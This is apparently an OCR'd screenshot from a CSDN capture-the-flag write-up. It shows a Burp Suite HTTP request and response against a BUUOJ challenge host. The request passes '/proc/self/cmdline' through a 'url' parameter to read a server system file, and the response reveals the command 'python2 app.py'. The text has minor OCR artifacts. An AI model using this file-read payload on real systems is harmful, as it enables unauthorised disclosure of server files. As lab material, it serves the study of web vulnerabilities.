 Request
Raw Params Headers Hex
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: 6df2042c-3760-46d9-bfa5-06690ebc27aa.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
.0
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 05 Sep 2021 13:10:24 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filenam
8
9 python2 app.py
CSDN @KogRow